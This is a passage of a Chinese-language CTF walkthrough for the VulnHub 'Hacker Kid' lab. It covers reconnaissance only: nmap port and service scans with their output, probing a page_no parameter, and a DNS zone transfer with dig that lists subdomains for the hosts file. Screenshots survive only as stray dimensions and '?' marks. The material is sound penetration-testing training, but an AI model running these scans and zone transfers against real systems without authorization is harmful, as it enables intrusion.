vulnhub7
靶机地址:https://download.vulnhub.com/hackerkid/Hacker_Kid-v1.0.1.ova
这次的靶机风格比较偏向 OSCP 风格,区别于传统的 CTF 类型的靶机,只需要提权到 root 即可,而且这次打靶确实触碰到很多知识盲区了
提示:本地不需要任何暴力破解的地方,而且每个点都会有响应的提示
信息收集
老传统 nmap 信息收集了:
扫描端口:
┌──(kali?kali)-[~/Desktop/Tools/pwndbg]
└─$ sudo nmap --min-rate 10000 -p- 192.168.120.129
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-12 07:50 CST
Nmap scan report for 192.168.120.129
Host is up (0.00049s latency).
Not shown: 65532 closed tcp ports (reset)
PORT     STATE SERVICE
53/tcp   open  domain
80/tcp   open  http
9999/tcp open  abyss
MAC Address: 00:0C:29:29:42:E8 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 0.75 seconds

?
扫到这个 53 的时候眼前一亮,下意识以为是域,但是只有一台靶机,其实这个 53 端口在打 Linux 靶的时候是比较少见的,以为基本不需要专门开放一个 53 端口来配置域名,一般来说用 nginx 等中间件就可以完成本地的域名工作。
另外这里再说几个 DNS 的小知识:
tcp 53两个域之间的DNS服务器进行交互,日常上网的域名解析都是udp的53。但是axfr之间的通信就是使用的TCP传输和同步
?
猜测这里扫到 53 端口是肯定可以利用的
接下来探测详细信息:
┌──(kali?kali)-[~/Desktop/Tools/pwndbg]
└─$ sudo nmap -A -p 53,80,9999 192.168.120.129
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-12 07:50 CST
Nmap scan report for 192.168.120.129
Host is up (0.00012s latency).

PORT     STATE SERVICE VERSION
53/tcp   open  domain  ISC BIND 9.16.1 (Ubuntu Linux)
| dns-nsid:
|_  bind.version: 9.16.1-Ubuntu
80/tcp   open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Notorious Kid : A Hacker
9999/tcp open  http    Tornado httpd 6.1
| http-title: Please Log In
|_Requested resource was /login?next=%2F
|_http-server-header: TornadoServer/6.1
MAC Address: 00:0C:29:29:42:E8 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE
HOP RTT     ADDRESS
1   0.12 ms 192.168.120.129

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.68 seconds
??9999?端口是?Tornado?框架开发的 Web 服务
两个 web 服务都可以看看

看一眼 9999 的:
?
733 x 2771455 x 550
?
需要登录,虽然提示说不用爆破,还是爆破了一下,确实没有结果

先看 80 的:
?
733 x 4031744 x 958
?

一个提示和三个功能点:
提示?dig me more? 和 DNS 对应
三个功能点都把锚点?# ??去掉可以访问,但是没有可利用的点
getshell
F12 看一眼:
?

733 x 1012232 x 308
?

提示了 page_no,那就传参 page_no
??
733 x 5581537 x 1171
?

提示更深一点,那就批量跑数据:
?
733 x 6001304 x 1067
?
发现 21 有东西
?
733 x 4661967 x 1250
?


给了个域名,配置一下访问看看:
??

??
?
733 x 470939 x 602
?
?
685 x 300
?

那就 dig 他的 DNS
?dig axfr @192.168.120.129 blackhat.local? (这里的 @ 就是指定 DNS 服务器)
?
733 x 5301096 x 793
?
发现了很多个域名,都把他们添加到自己的 hosts 中依次访问
192.168.120.129 hackers.blackhat.local
192.168.120.129 blackhat.local
192.168.120.129 www.blackhat.local
192.168.120.129 ns2.blackhat.local
192.168.120.129 ns1.blackhat.local
192.168.120.129 mail.blackhat.local
192.168.120.129 lackhat.local
192.168.120.129 ftp.blackhat.local
192.168.120.129 id.blackhat.local
192.168.120.129 hackerkid.blackhat.local
?
最终我们在 hackerkid 这个子域名中有了收获
733 x 330829 x 373
?
